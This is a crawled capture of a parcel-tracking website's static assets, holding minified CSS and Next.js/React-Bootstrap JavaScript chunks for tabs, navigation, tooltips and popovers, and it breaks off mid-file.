.CourierPageHeader_infoBlock__E3FXS .CourierPageHeader_serviceContact__YGNAa{font-size:14px;margin:.8em 0 0}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_infoBlock__E3FXS .CourierPageHeader_serviceContact__YGNAa i{margin-right:10px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN span.CourierPageHeader_field__7BysK{display:flex;align-items:center}@media only screen and (max-width:700px){.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h1,.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h2{font-size:2rem!important}}@media only screen and (max-width:450px){.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_brandImg__NRlxX{padding-right:10px;min-width:115px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_serviceContact__YGNAa{font-size:12px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h1,.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h2{font-size:1.8rem!important}}.couriersBlock_curiersBlock__T3fBt .couriersBlock_title__hosTw{display:block;float:left;width:100%;margin-top:15px;text-align:center}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw{margin-bottom:10px}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw .couriersBlock_item-inner__uys9l{border-radius:20px;display:flex;border:1px solid #d4ded4;padding:5px;align-items:center}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw .couriersBlock_item-inner__uys9l a{position:relative;display:flex;align-items:center}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw .couriersBlock_item-inner__uys9l img{height:100px;width:100px}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw .couriersBlock_item-inner__uys9l .couriersBlock_card-stacked__oMNQQ{margin-left:10px}.couriersBlock_curiersBlock__T3fBt .couriersBlock_item__JKMhw .couriersBlock_item-inner__uys9l .couriersBlock_title__hosTw{color:#68829a}.QuestionCollapsible_cmp__z7AFe{box-shadow:none;border:none}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6.QuestionCollapsible_fadeCard__WlLMZ{box-shadow:0 10px 30px 0 rgba(0,0,0,.14),0 10px 30px 0 #fff,0 1px 5px 0 #dedede;padding:5px}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6.QuestionCollapsible_fadeCard__WlLMZ .QuestionCollapsible_title__7X4U8{margin-top:10px}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6 img.QuestionCollapsible_icon__dA9q_{max-width:40px;max-height:40px;margin-right:10px}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6 .QuestionCollapsible_collapsible-header__GkIyF{justify-content:space-between;color:#047fb7;padding-left:0;padding-right:0}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6 .QuestionCollapsible_collapsible-header__GkIyF .QuestionCollapsible_title__7X4U8{margin:0;font-size:1.1rem;color:#047fb7;width:95%}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6 .QuestionCollapsible_collapsible-header__GkIyF.QuestionCollapsible_withIcon__mUSnQ{display:flex;margin:2.3733333333rem 0 1.424rem}.QuestionCollapsible_cmp__z7AFe .QuestionCollapsible_question-item__mc6S6 .QuestionCollapsible_collapsible-body__BYoKf{padding:1rem 0}@media only screen and (max-width:900px){.QuestionCollapsible_question-item__mc6S6 .QuestionCollapsible_title__7X4U8{font-size:1.5rem}}.tableObContent_cmp__PRTEY .tableObContent_title__XGoZH{font-weight:600;font-size:22px;margin-bottom:1em}.tableObContent_cmp__PRTEY ul.tableObContent_list__E1zDl{list-style-type:none;padding:0;font-size:14px}.tableObContent_cmp__PRTEY ul.tableObContent_list__E1zDl li{padding:4px 8px 8px}.tableObContent_cmp__PRTEY ul.tableObContent_list__E1zDl li.tableObContent_active___wxln{background:rgba(5,74,218,.0588235294);color:#054ada}.tableObContent_cmp__PRTEY ul.tableObContent_list__E1zDl li a{color:inherit}.scrollableArea_cmp__83NlT{overflow:scroll;height:100%;min-height:300px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instantparcels.com/_next/static/css/daf2974ea0ef9402.css
body_size: -274
content:
.mainBanner_cmp__G0uU_{overflow:hidden;width:100%;height:auto;position:relative}.mainBanner_cmp__G0uU_ .mainBanner_title__7F5my{color:#fff;font-weight:300;font-size:45px;margin-top:15px;width:100%}.mainBanner_cmp__G0uU_ .mainBanner_subtitle__sHRSX{color:#fff;font-size:18px;font-weight:300}.mainBanner_cmp__G0uU_ .mainBanner_subtitle__sHRSX a{color:#fff;border-bottom:1px solid rgba(0,0,0,0);transition:all .35s}.mainBanner_cmp__G0uU_ .mainBanner_subtitle__sHRSX a:hover{border-bottom:1px solid #eee}.mainBanner_cmp__G0uU_ .mainBanner_banner-content__txGgs{position:relative}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/app/%5Blang%5D/(publicPages)/layout-6a108f7e4bb83b53.js
body_size: 130
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2534,3045,6342],{16713:(e,o,r)=>{Promise.resolve().then(r.bind(r,64707)),Promise.resolve().then(r.bind(r,3809)),Promise.resolve().then(r.bind(r,63365)),Promise.resolve().then(r.bind(r,61804)),Promise.resolve().then(r.t.bind(r,79868,23)),Promise.resolve().then(r.bind(r,88277)),Promise.resolve().then(r.t.bind(r,65057,23)),Promise.resolve().then(r.t.bind(r,20951,23)),Promise.resolve().then(r.t.bind(r,38162,23)),Promise.resolve().then(r.bind(r,5003)),Promise.resolve().then(r.bind(r,47547))},38162:e=>{e.exports={cmp:"header_cmp__EFSlB",headerContentWrapper:"header_headerContentWrapper__Mqx0Z",searchBox:"header_searchBox__IWh6x",iconsRow:"header_iconsRow__hDd0h"}},65057:e=>{e.exports={cmp:"mainBanner_cmp__G0uU_",title:"mainBanner_title__7F5my",subtitle:"mainBanner_subtitle__sHRSX","banner-content":"mainBanner_banner-content__txGgs"}},79868:e=>{e.exports={footer:"footer_footer__VgWL8",small:"footer_small__AYP6j",infoBlock:"footer_infoBlock__S5cEP",social:"footer_social__DxMEw",divider:"footer_divider__K_qEh",brand:"footer_brand__keB4N",socialIcons:"footer_socialIcons__dVoxy",copyright:"footer_copyright___t8s8"}}},e=>{e.O(0,[434,9818,490,3791,176,9100,2819,9068,4519,3445,8029,5218,5529,8441,1255,7358],()=>e(e.s=16713)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/7592-fe3450989441bcdb.js
body_size: 2960
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7592],{5135:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(12115),l=n(1609),a=n(74446),i=n(17005),o=n(19994),s=n(45004),u=n(95155);let d=e=>{let{id:t,generateChildId:n,onSelect:s,activeKey:d,defaultActiveKey:c,transition:v,mountOnEnter:f,unmountOnExit:x,children:b}=e,[A,m]=(0,l.iC)(d,c,s),y=(0,a.Cc)(t),p=(0,r.useMemo)(()=>n||((e,t)=>y?`${y}-${t}-${e}`:null),[y,n]),E=(0,r.useMemo)(()=>({onSelect:m,activeKey:A,transition:v,mountOnEnter:f||!1,unmountOnExit:x||!1,getControlledId:e=>p(e,"tabpane"),getControllerId:e=>p(e,"tab")}),[m,A,v,f,x,p]);return(0,u.jsx)(i.A.Provider,{value:E,children:(0,u.jsx)(o.A.Provider,{value:m||null,children:b})})};d.Panel=s.A;let c=d},7429:(e,t,n)=>{n.d(t,{A:()=>u});var r=n(12115),l=n(85203),a=n.n(l),i=n(83935),o=n(95155);let s=r.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:l="div",...s}=e;return r=(0,i.oU)(r,"tab-content"),(0,o.jsx)(l,{ref:t,className:a()(n,r),...s})});s.displayName="TabContent";let u=s},12825:(e,t,n)=>{n.d(t,{A:()=>f});var r=n(12758),l=n.n(r),a=n(5135),i=n(34968),o=n(95155);let s=e=>{let{transition:t,...n}=e;return(0,o.jsx)(a.A,{...n,transition:(0,i.A)(t)})};s.displayName="TabContainer";var u=n(7429),d=n(93662);let c={eventKey:l().oneOfType([l().string,l().number]),title:l().node.isRequired,disabled:l().bool,tabClassName:l().string,tabAttrs:l().object},v=()=>{throw Error("ReactBootstrap: The `Tab` component is not meant to be rendered! It's an abstract component that is only valid as a direct Child of the `Tabs` Component. For custom tabs components use TabPane and TabsContainer directly")};v.propTypes=c;let f=Object.assign(v,{Container:s,Content:u.A,Pane:d.A})},17005:(e,t,n)=>{n.d(t,{A:()=>r});let r=n(12115).createContext(null)},32221:(e,t,n)=>{n.d(t,{A:()=>l});let r=n(12115).createContext(null);r.displayName="CardHeaderContext";let l=r},34968:(e,t,n)=>{n.d(t,{A:()=>a});var r=n(23740),l=n(8075);function a(e){return"boolean"==typeof e?e?l.A:r.A:e}},45004:(e,t,n)=>{n.d(t,{A:()=>x,J:()=>v});var r=n(12115),l=n(17005),a=n(19994),i=n(23740),o=n(95155);let s=["active","eventKey","mountOnEnter","transition","unmountOnExit","role","onEnter","onEntering","onEntered","onExit","onExiting","onExited"],u=["activeKey","getControlledId","getControllerId"],d=["as"];function c(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}function v(e){let{active:t,eventKey:n,mountOnEnter:i,transition:o,unmountOnExit:d,role:v="tabpanel",onEnter:f,onEntering:x,onEntered:b,onExit:A,onExiting:m,onExited:y}=e,p=c(e,s),E=(0,r.useContext)(l.A);if(!E)return[Object.assign({},p,{role:v}),{eventKey:n,isActive:t,mountOnEnter:i,transition:o,unmountOnExit:d,onEnter:f,onEntering:x,onEntered:b,onExit:A,onExiting:m,onExited:y}];let{activeKey:j,getControlledId:C,getControllerId:h}=E,O=c(E,u),g=(0,a.u)(n);return[Object.assign({},p,{role:v,id:C(n),"aria-labelledby":h(n)}),{eventKey:n,isActive:null==t&&null!=g?(0,a.u)(j)===g:t,transition:o||O.transition,mountOnEnter:null!=i?i:O.mountOnEnter,unmountOnExit:null!=d?d:O.unmountOnExit,onEnter:f,onEntering:x,onEntered:b,onExit:A,onExiting:m,onExited:y}]}let f=r.forwardRef((e,t)=>{let{as:n="div"}=e,[r,{isActive:s,onEnter:u,onEntering:f,onEntered:x,onExit:b,onExiting:A,onExited:m,mountOnEnter:y,unmountOnExit:p,transition:E=i.A}]=v(c(e,d));return(0,o.jsx)(l.A.Provider,{value:null,children:(0,o.jsx)(a.A.Provider,{value:null,children:(0,o.jsx)(E,{in:s,onEnter:u,onEntering:f,onEntered:x,onExit:b,onExiting:A,onExited:m,mountOnEnter:y,unmountOnExit:p,children:(0,o.jsx)(n,Object.assign({},r,{ref:t,hidden:!s,"aria-hidden":!s}))})})})});f.displayName="TabPanel";let x=f},57008:(e,t,n)=>{n.d(t,{A:()=>J});var r=n(12115),l=n(66651),a=n(5135),i=n(85203),o=n.n(i),s=n(86013),u=n(16692),d=n(62132),c=n(89983),v=n(19994),f=n(17005),x=n(34466),b=n(9033),A=n(41739),m=n(95155);let y=["as","active","eventKey"];function p({key:e,onClick:t,active:n,id:l,role:a,disabled:i}){let o=(0,r.useContext)(v.A),s=(0,r.useContext)(c.A),u=(0,r.useContext)(f.A),d=n,A={role:a};if(s){a||"tablist"!==s.role||(A.role="tab");let t=s.getControllerId(null!=e?e:null),r=s.getControlledId(null!=e?e:null);A[(0,x.sE)("event-key")]=e,A.id=t||l,((d=null==n&&null!=e?s.activeKey===e:n)||!(null!=u&&u.unmountOnExit)&&!(null!=u&&u.mountOnEnter))&&(A["aria-controls"]=r)}return"tab"===A.role&&(A["aria-selected"]=d,d||(A.tabIndex=-1),i&&(A.tabIndex=-1,A["aria-disabled"]=!0)),A.onClick=(0,b.A)(n=>{i||(null==t||t(n),null!=e&&o&&!n.isPropagationStopped()&&o(e,n))}),[A,{isActive:d}]}let E=r.forwardRef((e,t)=>{let{as:n=A.Ay,active:r,eventKey:l}=e,a=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,y),[i,o]=p(Object.assign({key:(0,v.u)(l,a.href),active:r},a));return i[(0,x.sE)("active")]=o.isActive,(0,m.jsx)(n,Object.assign({},a,i,{ref:t}))});E.displayName="NavItem";let j=["as","onSelect","activeKey","role","onKeyDown"],C=()=>{},h=(0,x.sE)("event-key"),O=r.forwardRef((e,t)=>{let n,l,{as:a="div",onSelect:i,activeKey:o,role:b,onKeyDown:A}=e,y=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,j),p=(0,u.A)(),E=(0,r.useRef)(!1),O=(0,r.useContext)(v.A),g=(0,r.useContext)(f.A);g&&(b=b||"tablist",o=g.activeKey,n=g.getControlledId,l=g.getControllerId);let N=(0,r.useRef)(null),w=e=>{let t=N.current;if(!t)return null;let n=(0,s.A)(t,`[${h}]:not([aria-disabled=true])`),r=t.querySelector("[aria-selected=true]");if(!r||r!==document.activeElement)return null;let l=n.indexOf(r);if(-1===l)return null;let a=l+e;return a>=n.length&&(a=0),a<0&&(a=n.length-1),n[a]},P=(e,t)=>{null!=e&&(null==i||i(e,t),null==O||O(e,t))};(0,r.useEffect)(()=>{if(N.current&&E.current){let e=N.current.querySelector(`[${h}][aria-selected=true]`);null==e||e.focus()}E.current=!1});let I=(0,d.A)(t,N);return(0,m.jsx)(v.A.Provider,{value:P,children:(0,m.jsx)(c.A.Provider,{value:{role:b,activeKey:(0,v.u)(o),getControlledId:n||C,getControllerId:l||C},children:(0,m.jsx)(a,Object.assign({},y,{onKeyDown:e=>{let t;if(null==A||A(e),g){switch(e.key){case"ArrowLeft":case"ArrowUp":t=w(-1);break;case"ArrowRight":case"ArrowDown":t=w(1);break;default:return}t&&(e.preventDefault(),P(t.dataset[(0,x.y)("EventKey")]||null,e),E.current=!0,p())}},ref:I,role:b}))})})});O.displayName="Nav";let g=Object.assign(O,{Item:E});var N=n(83935),w=n(31810),P=n(32221);let I=r.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:l="div",...a}=e;return r=(0,N.oU)(r,"nav-item"),(0,m.jsx)(l,{ref:t,className:o()(n,r),...a})});I.displayName="NavItem";var K=n(50870);let k=r.forwardRef((e,t)=>{let{bsPrefix:n,className:r,as:l=K.A,active:a,eventKey:i,disabled:s=!1,...u}=e;n=(0,N.oU)(n,"nav-link");let[d,c]=p({key:(0,v.u)(i,u.href),active:a,disabled:s,...u});return(0,m.jsx)(l,{...u,...d,ref:t,disabled:s,className:o()(r,n,s&&"disabled",c.isActive&&"active")})});k.displayName="NavLink";let T=r.forwardRef((e,t)=>{let n,a,{as:i="div",bsPrefix:s,variant:u,fill:d=!1,justify:c=!1,navbar:v,navbarScroll:f,className:x,activeKey:b,...A}=(0,l.Zw)(e,{activeKey:"onSelect"}),y=(0,N.oU)(s,"nav"),p=!1,E=(0,r.useContext)(w.A),j=(0,r.useContext)(P.A);return E?(n=E.bsPrefix,p=null==v||v):j&&({cardHeaderBsPrefix:a}=j),(0,m.jsx)(g,{as:i,ref:t,activeKey:b,className:o()(x,{[y]:!p,["".concat(n,"-nav")]:p,["".concat(n,"-nav-scroll")]:p&&f,["".concat(a,"-").concat(u)]:!!a,["".concat(y,"-").concat(u)]:!!u,["".concat(y,"-fill")]:d,["".concat(y,"-justified")]:c}),...A})});T.displayName="Nav";let R=Object.assign(T,{Item:I,Link:k});var S=n(7429),U=n(93662),$=n(79752),D=n(34968);function _(e){let{title:t,eventKey:n,disabled:r,tabClassName:l,tabAttrs:a,id:i}=e.props;return null==t?null:(0,m.jsx)(I,{as:"li",role:"presentation",children:(0,m.jsx)(k,{as:"button",type:"button",eventKey:n,disabled:r,id:i,className:l,...a,children:t})})}let q=e=>{let{id:t,onSelect:n,transition:r,mountOnEnter:i=!1,unmountOnExit:o=!1,variant:s="tabs",children:u,activeKey:d=function(e){let t;return(0,$.jJ)(e,e=>{null==t&&(t=e.props.eventKey)}),t}(u),...c}=(0,l.Zw)(e,{activeKey:"onSelect"});return(0,m.jsxs)(a.A,{id:t,activeKey:d,onSelect:n,transition:(0,D.A)(r),mountOnEnter:i,unmountOnExit:o,children:[(0,m.jsx)(R,{id:t,...c,role:"tablist",as:"ul",variant:s,children:(0,$.Tj)(u,_)}),(0,m.jsx)(S.A,{children:(0,$.Tj)(u,e=>{let t={...e.props};return delete t.title,delete t.disabled,delete t.tabClassName,delete t.tabAttrs,(0,m.jsx)(U.A,{...t})})})]})};q.displayName="Tabs";let J=q},93662:(e,t,n)=>{n.d(t,{A:()=>x});var r=n(85203),l=n.n(r),a=n(12115),i=n(19994),o=n(17005),s=n(45004),u=n(83935),d=n(8075),c=n(34968),v=n(95155);let f=a.forwardRef((e,t)=>{let{bsPrefix:n,transition:r,...a}=e,[{className:f,as:x="div",...b},{isActive:A,onEnter:m,onEntering:y,onEntered:p,onExit:E,onExiting:j,onExited:C,mountOnEnter:h,unmountOnExit:O,transition:g=d.A}]=(0,s.J)({...a,transition:(0,c.A)(r)}),N=(0,u.oU)(n,"tab-pane");return(0,v.jsx)(o.A.Provider,{value:null,children:(0,v.jsx)(i.A.Provider,{value:null,children:(0,v.jsx)(g,{in:A,onEnter:m,onEntering:y,onEntered:p,onExit:E,onExiting:j,onExited:C,mountOnEnter:h,unmountOnExit:O,children:(0,v.jsx)(x,{...b,ref:t,className:l()(f,N,A&&"active")})})})})});f.displayName="TabPane";let x=f}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/8038-84844690cbc1927d.js
body_size: 4202
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8038],{3325:(e,t,n)=>{n.d(t,{A:()=>r});function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}},8075:(e,t,n)=>{n.d(t,{A:()=>v});var r=n(85203),l=n.n(r),o=n(12115),a=n(93062),s=n(79128),i=n(89771),u=n(32096),c=n(43601),f=n(95155);let d={[a.ns]:"show",[a._K]:"show"},p=o.forwardRef((e,t)=>{let{className:n,children:r,transitionClasses:a={},onEnter:p,...v}=e,m={in:!1,timeout:300,mountOnEnter:!1,unmountOnExit:!1,appear:!1,...v},h=(0,o.useCallback)((e,t)=>{(0,u.A)(e),null==p||p(e,t)},[p]);return(0,f.jsx)(c.A,{ref:t,addEndListener:i.A,...m,onEnter:h,childRef:(0,s.am)(r),children:(e,t)=>o.cloneElement(r,{...t,className:l()("fade",n,r.props.className,d[e],a[e])})})});p.displayName="Fade";let v=p},23740:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(9033),l=n(62132),o=n(12115),a=n(79128);let s=function({children:e,in:t,onExited:n,mountOnEnter:s,unmountOnExit:i}){let u=(0,o.useRef)(null),c=(0,o.useRef)(t),f=(0,r.A)(n);(0,o.useEffect)(()=>{t?c.current=!0:f(u.current)},[t,f]);let d=(0,l.A)(u,(0,a.am)(e)),p=(0,o.cloneElement)(e,{ref:d});return t?p:i||!c.current&&s?null:p}},33912:(e,t,n)=>{n.d(t,{A:()=>f});var r=n(85203),l=n.n(r),o=n(12115),a=n(83935),s=n(52790),i=n(58609),u=n(95155);let c=o.forwardRef((e,t)=>{let{bsPrefix:n,placement:r="right",className:o,style:c,children:f,arrowProps:d,hasDoneInitialMeasure:p,popper:v,show:m,...h}=e;n=(0,a.oU)(n,"tooltip");let A=(0,a.Wz)(),[E]=(null==r?void 0:r.split("-"))||[],w=(0,s.G)(E,A),y=c;return m&&!p&&(y={...c,...(0,i.A)(null==v?void 0:v.strategy)}),(0,u.jsxs)("div",{ref:t,style:y,role:"tooltip","x-placement":E,className:l()(o,n,"bs-tooltip-".concat(w)),...h,children:[(0,u.jsx)("div",{className:"tooltip-arrow",...d}),(0,u.jsx)("div",{className:"".concat(n,"-inner"),children:f})]})});c.displayName="Tooltip";let f=Object.assign(c,{TOOLTIP_OFFSET:[0,6]})},33982:(e,t,n)=>{n.d(t,{A:()=>a});var r=n(12115),l=n(48673);let o=0x80000000-1;function a(){let e=function(){let e=(0,r.useRef)(!0),t=(0,r.useRef)(()=>e.current);return(0,r.useEffect)(()=>(e.current=!0,()=>{e.current=!1}),[]),t.current}(),t=(0,r.useRef)();return(0,l.A)(()=>clearTimeout(t.current)),(0,r.useMemo)(()=>{let n=()=>clearTimeout(t.current);return{set:function(r,l=0){e()&&(n(),l<=o?t.current=setTimeout(r,l):function e(t,n,r){let l=r-Date.now();t.current=l<=o?setTimeout(n,l):setTimeout(()=>e(t,n,r),o)}(t,r,Date.now()+l))},clear:n,handleRef:t}},[])}},38038:(e,t,n)=>{n.d(t,{A:()=>H});var r=n(92616),l=n(12758),o=n.n(l),a=n(12115),s=n(33982);n(25839);var i=n(66651),u=n(53974),c=n(79128),f=n(85203),d=n.n(f),p=n(47650),v=n(79194),m=n(62132),h=n(1011),A=n(6782),E=n(82749),w=n(9033),y=n(43985);let g=()=>{},b=function(e,t,{disabled:n,clickTrigger:r}={}){let l=t||g;(0,y.A)(e,l,{disabled:n,clickTrigger:r});let o=(0,w.A)(e=>{(0,c.v$)(e)&&l(e)});(0,a.useEffect)(()=>{if(n||null==e)return;let t=(0,E.A)((0,y.j)(e)),r=(t.defaultView||window).event,l=(0,A.A)(t,"keyup",e=>{if(e===r){r=void 0;return}o(e)});return()=>{l()}},[e,n,o])};var O=n(98219),x=n(86093),j=n(74538);let C=a.forwardRef((e,t)=>{let{flip:n,offset:r,placement:l,containerPadding:o,popperConfig:s={},transition:i,runTransition:u}=e,[c,f]=(0,v.A)(),[d,A]=(0,v.A)(),E=(0,m.A)(f,t),w=(0,O.A)(e.container),y=(0,O.A)(e.target),[g,C]=(0,a.useState)(!e.show),R=(0,h.A)(y,c,(0,x.Ay)({placement:l,enableEvents:!!e.show,containerPadding:o||5,flip:n,offset:r,arrowElement:d,popperConfig:s}));e.show&&g&&C(!1);let k=e.show||!g;if(b(c,e.onHide,{disabled:!e.rootClose||e.rootCloseDisabled,clickTrigger:e.rootCloseEvent}),!k)return null;let{onExit:N,onExiting:T,onEnter:P,onEntering:_,onEntered:F}=e,U=e.children(Object.assign({},R.attributes.popper,{style:R.styles.popper,ref:E}),{popper:R,placement:l,show:!!e.show,arrowProps:Object.assign({},R.attributes.arrow,{style:R.styles.arrow,ref:A})});return U=(0,j.Yc)(i,u,{in:!!e.show,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:U,onExit:N,onExiting:T,onExited:(...t)=>{C(!0),e.onExited&&e.onExited(...t)},onEnter:P,onEntering:_,onEntered:F}),w?p.createPortal(U,w):null});C.displayName="Overlay";var R=n(49971),k=n(200),N=n(3325),T=n(83935),P=n(47695),_=n(33912),F=n(8075),U=n(62361),S=n(95155);let L=a.forwardRef((e,t)=>{let{children:n,transition:r=F.A,popperConfig:l={},rootClose:o=!1,placement:s="top",show:i=!1,...c}=e,f=(0,a.useRef)({}),[p,v]=(0,a.useState)(null),[m,h]=function(e){let t=(0,a.useRef)(null),n=(0,T.oU)(void 0,"popover"),r=(0,T.oU)(void 0,"tooltip"),l=(0,a.useMemo)(()=>({name:"offset",options:{offset:()=>{if(e)return e;if(t.current){if((0,N.A)(t.current,n))return P.A.POPPER_OFFSET;if((0,N.A)(t.current,r))return _.A.TOOLTIP_OFFSET}return[0,0]}}}),[e,n,r]);return[t,[l]]}(c.offset),A=(0,u.A)(t,m),E=!0===r?F.A:r||void 0,w=(0,R.A)(e=>{v(e),null==l||null==l.onFirstUpdate||l.onFirstUpdate(e)});return(0,k.A)(()=>{p&&c.target&&(null==f.current.scheduleUpdate||f.current.scheduleUpdate())},[p,c.target]),(0,a.useEffect)(()=>{i||v(null)},[i]),(0,S.jsx)(C,{...c,ref:A,popperConfig:{...l,modifiers:h.concat(l.modifiers||[]),onFirstUpdate:w},transition:E,rootClose:o,placement:s,show:i,children:(e,t)=>{var o;let{arrowProps:s,popper:i,show:u}=t;!function(e,t){let{ref:n}=e,{ref:r}=t;e.ref=n.__wrapped||(n.__wrapped=e=>n((0,U.A)(e))),t.ref=r.__wrapped||(r.__wrapped=e=>r((0,U.A)(e)))}(e,s);let c=null==i?void 0:i.placement,v=Object.assign(f.current,{state:null==i?void 0:i.state,scheduleUpdate:null==i?void 0:i.update,placement:c,outOfBoundaries:(null==i||null==(o=i.state)||null==(o=o.modifiersData.hide)?void 0:o.isReferenceHidden)||!1,strategy:l.strategy}),m=!!p;return"function"==typeof n?n({...e,placement:c,show:u,...!r&&u&&{className:"show"},popper:v,arrowProps:s,hasDoneInitialMeasure:m}):a.cloneElement(n,{...e,placement:c,arrowProps:s,popper:v,hasDoneInitialMeasure:m,className:d()(n.props.className,!r&&u&&"show"),style:{...n.props.style,...e.style}})}})});function B(e,t,n){let[l]=t,o=l.currentTarget,a=l.relatedTarget||l.nativeEvent[n];a&&a===o||(0,r.A)(o,a)||e(...t)}L.displayName="Overlay",o().oneOf(["click","hover","focus"]);let H=e=>{let{trigger:t=["hover","focus"],overlay:n,children:r,popperConfig:l={},show:o,defaultShow:f=!1,onToggle:d,delay:p,placement:v,flip:m=v&&-1!==v.indexOf("auto"),...h}=e,A=(0,a.useRef)(null),E=(0,u.A)(A,(0,c.am)(r)),w=(0,s.A)(),y=(0,a.useRef)(""),[g,b]=(0,i.iC)(o,f,d),O=function(e){return e&&"object"==typeof e?e:{show:e,hide:e}}(p),{onFocus:x,onBlur:j,onClick:C}="function"!=typeof r?a.Children.only(r).props:{},R=(0,a.useCallback)(()=>{if(w.clear(),y.current="show",!O.show)return void b(!0);w.set(()=>{"show"===y.current&&b(!0)},O.show)},[O.show,b,w]),k=(0,a.useCallback)(()=>{if(w.clear(),y.current="hide",!O.hide)return void b(!1);w.set(()=>{"hide"===y.current&&b(!1)},O.hide)},[O.hide,b,w]),N=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];R(),null==x||x(...t)},[R,x]),T=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];k(),null==j||j(...t)},[k,j]),P=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];b(!g),null==C||C(...t)},[C,b,g]),_=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];B(R,t,"fromElement")},[R]),F=(0,a.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];B(k,t,"toElement")},[k]),H=null==t?[]:[].concat(t),M={ref:e=>{E((0,U.A)(e))}};return -1!==H.indexOf("click")&&(M.onClick=P),-1!==H.indexOf("focus")&&(M.onFocus=N,M.onBlur=T),-1!==H.indexOf("hover")&&(M.onMouseOver=_,M.onMouseOut=F),(0,S.jsxs)(S.Fragment,{children:["function"==typeof r?r(M):(0,a.cloneElement)(r,M),(0,S.jsx)(L,{...h,show:g,onHide:k,flip:m,placement:v,popperConfig:l,target:A.current,children:n})]})}},47695:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(85203),l=n.n(r),o=n(12115),a=n(83935),s=n(95155);let i=o.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="div",...i}=e;return r=(0,a.oU)(r,"popover-header"),(0,s.jsx)(o,{ref:t,className:l()(n,r),...i})});i.displayName="PopoverHeader";let u=o.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="div",...i}=e;return r=(0,a.oU)(r,"popover-body"),(0,s.jsx)(o,{ref:t,className:l()(n,r),...i})});u.displayName="PopoverBody";var c=n(52790),f=n(58609);let d=o.forwardRef((e,t)=>{let{bsPrefix:n,placement:r="right",className:o,style:i,children:d,body:p,arrowProps:v,hasDoneInitialMeasure:m,popper:h,show:A,...E}=e,w=(0,a.oU)(n,"popover"),y=(0,a.Wz)(),[g]=(null==r?void 0:r.split("-"))||[],b=(0,c.G)(g,y),O=i;return A&&!m&&(O={...i,...(0,f.A)(null==h?void 0:h.strategy)}),(0,s.jsxs)("div",{ref:t,role:"tooltip",style:O,"x-placement":g,className:l()(o,w,g&&"bs-popover-".concat(b)),...E,children:[(0,s.jsx)("div",{className:"popover-arrow",...v}),p?(0,s.jsx)(u,{children:d}):d]})});d.displayName="Popover";let p=Object.assign(d,{Header:i,Body:u,POPPER_OFFSET:[0,8]})},48673:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(12115);function l(e){let t=function(e){let t=(0,r.useRef)(e);return t.current=e,t}(e);(0,r.useEffect)(()=>()=>t.current(),[])}},52790:(e,t,n)=>{function r(e,t){let n=e;return"left"===e?n=t?"end":"start":"right"===e&&(n=t?"start":"end"),n}n.d(t,{G:()=>r}),n(12115).Component},58609:(e,t,n)=>{n.d(t,{A:()=>r});function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"absolute";return{position:e,top:"0",left:"0",opacity:"0",pointerEvents:"none"}}},62132:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(12115);let l=e=>e&&"function"!=typeof 